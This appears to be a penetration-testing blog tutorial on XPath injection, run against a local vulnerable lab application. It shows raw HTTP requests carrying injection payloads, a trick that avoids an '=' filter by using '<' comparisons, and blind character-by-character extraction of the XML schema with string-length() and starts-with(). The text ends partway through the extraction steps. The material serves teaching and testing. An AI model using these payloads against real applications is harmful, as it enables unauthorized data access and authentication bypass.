Exploiting XPath Injection Weaknesses

Welcome to the world of XPath Injection, a significant threat in web applications. XPath Injection occurs when applications construct XPath queries for XML data without proper validation, allowing attackers to exploit user input. This vulnerability enables unauthorized access to sensitive data, authentication bypass, and application logic interference. In this blog, we delve into the depths of XPath Injection, examining its risks and consequences. Discover innovative techniques used to manipulate XPath queries and gain valuable insights. We also guide you through a sample lab environment, replicating real-world challenges faced in recent web application engagements. Stay tuned to learn how to protect your applications from this pervasive threat, ensuring robust security for your digital assets.
Setting up the Lab
Below, I’ve provided some basic steps for setting up a vulnerable lab instance that can be used to replicate the scenarios covered in this blog.
git clone https://github.com/NetSPI/XPath-Injection-Lab.git
cd XPath-Injection-Lab
docker build -t bookapp .
docker run -p 8888:80 bookapp Identifying XPath Injection
After hosting the vulnerable application, configure your browser to use an intercepting web proxy (like Burp Suite), and navigate to https://localhost:8888. Click on the “Find” button, as shown in the below screenshot, and note the request in your proxy.

HTTP Request:
POST /Home/FindBook HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://localhost:8888/
Content-Type: application/json
Content-Length: 28
Origin: https://localhost:8888
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"title":"The Last Orchard"}To help identify XPath injection, an attacker can use special characters (such as ” ‘ / @ = * [ ] ( ) ) to induce a syntax error in the query. If the application returns an error message, the application may be vulnerable to XPath injection. Upon inserting a single quote [ ‘ ] into the input parameter (i.e. title) in our previous request, we can see that an XPath error was returned in the HTTP response.
HTTP Request:
POST /Home/FindBook HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://localhost:8888/
Content-Type: application/json
Content-Length: 30
Origin: https://localhost:8888
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"title":"The Last Orchard'"HTTP Response:
HTTP/1.1 500 Internal Server Error
Connection: close
Content-Type: text/plain; charset=utf-8
Date: Mon, 30 Oct 2023 05:54:53 GMT
Server: Kestrel
Content-Length: 5157
System.Xml.XPath.XPathException: This is an unclosed string.
at MS.Internal.Xml.XPath.XPathScanner.ScanString()
at MS.Internal.Xml.XPath.XPathScanner.NextLex()
at MS.Internal.Xml.XPath.XPathParser.ParsePrimaryExpr(AstNode qyInput)
at MS.Internal.Xml.XPath.XPathParser.ParseFilterExpr(AstNode qyInput)
at MS.Internal.Xml.XPath.XPathParser.ParsePathExpr(AstNode qyInput)
[TRUNCATED]Continue your education by access our Web Application Penetration Testing Checklist.
In the next step, try the following strings as input, and observe the responses:
' or '1'='1
" or "1"="1
' or '='
" or "=" With the above queries, we have attempted to formulate a query that consistently evaluates to ‘true,’ with the expectation that it might bypass the intended search criteria, potentially returning unexpected records or all of the book records. But in this case, we just get an “Invalid input” response.
HTTP Request:
POST /Home/FindBook HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://localhost:8888/
Content-Type: application/json
Content-Length: 43
Origin: https://localhost:8888
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"title":"The Last Orchard ' or '1' = '1 "} HTTP Response:
HTTP/1.1 400 Bad Request
Content-Length: 29
Connection: close
Content-Type: application/xml
Date: Mon, 30 Oct 2023 05:59:10 GMT
Server: Kestrel
<Error>Invalid input.</Error> Whenever there is an equal sign (=), in any encoding format, within the payload, the application returns an error. In this XPath injection, the “=” sign is akin to a double-edged sword. While it serves as a fundamental component of the queries, its presence in payloads can alert security mechanisms.
In a recently encountered injection, I faced a particularly resilient application that not only detected plain “=” signs, but also remained impervious to encoded variations. By steering away from the traditional “=“, try using “<” and “>” operators in order to bypass the “=” sign security mechanism. The updated payloads which avoid the “=” are shown below.
Note that the added extra space character before first ” ‘ ” which makes the title comparison fail too. Since neither comparison is true, no book is returned.
HTTP Request:
POST /Home/FindBook HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://localhost:8888/
Content-Type: application/json
Content-Length: 43
Origin: https://localhost:8888
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"title":"The Last Orchard ' or '1' < '1"} HTTP Response:
HTTP/1.1 404 Not Found
Content-Length: 29
Connection: close
Content-Type: application/xml
Date: Mon, 30 Oct 2023 06:00:51 GMT
Server: Kestrel
<Error>Book not found</Error> HTTP Request:
POST /Home/FindBook HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://localhost:8888/
Content-Type: application/json
Content-Length: 43
Origin: https://localhost:8888
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"title":"The Last Orchard ' or '1' < '2"} HTTP Response:
HTTP/1.1 200 OK
Content-Length: 85
Connection: close
Content-Type: application/xml
Date: Mon, 30 Oct 2023 06:01:32 GMT
Server: Kestrel
<Book published="true"><Title>Whispers in the Wind</Title><Price>12.99</Price></Book> Note in the examples above that the logic statement ‘ or ‘1’ < ‘2 combines a logical OR operator with a string comparison. It evaluates to true because the string ‘1’ is indeed less than the string ‘2’.
Identifying and Stealing the Schema
What is XML Schema:
A schema defines the structure, data types, and constraints of an XML document. An XML schema provides a blueprint for the elements, attributes, and data types that are allowed in an XML document.
A basic example of an XML schema might look like this:
<root>
<a>
<b> </b>
</a>
<c>
<d> </d>
<e> </e>
<f>
<h> </h>
</f>
</c>
</root> 1. Finding the Length of the Root Node’s Name
The “root node” refers to the highest node in the XML document hierarchy. It means identifying the starting point of an XPath expression within an XML document. XPath expressions are used to navigate through elements and attributes in an XML document, and specifying the root node provides the context from which the navigation begins.
By utilizing the string-length() function, we can determine the length of the root node’s name. This fundamental step allows us to better craft subsequent payloads. Testing different string length numbers, we can ascertain that the root node’s length to be 5 characters.
Payload:
' or string-length(name(/*)) < 0 or ' Payload Explanation:
- “ ‘ ” and “ ‘ ” These single quotes are used to denote string literals in XPath expressions. Anything inside single quotes is treated as a string.
- “ or ” The or operator in XPath is used for logical OR operations. It allows the attacker to combine multiple conditions in the XPath expression.
- “ string-length() ” This is an XPath function that calculates the length of a string.
- “ name(/*) “ This expression represents the name of the root element in an XML document. “ /* ” selects the root node, and “ name() ” function retrieves the name of that node.
- “ < 0 ” This part is a comparison, checking if the length of the root element’s name is less than 0. However, the length of a string cannot be less than 0, so this condition will always evaluate to false.
- “ or ” Similar to the first set of single quotes and the logical OR operator, these are used to close the injected expression and continue the XPath query.

Observe that the application’s content length changes in response to a request of 6. which means the root node’s length is 5.
2. Extracting Characters from the Root Node’s Name
Now that we know the length of the root node name, we can now use the starts-with() method to get characters from the name of the root node. As we are using start-with function we start finding root node’s name character by character.
' or starts-with(name(/*), 'B') or '
' or starts-with(name(/*), 'Bo') or '
' or starts-with(name(/*), 'Boo') or '
' or starts-with(name(/*), 'Book') or '
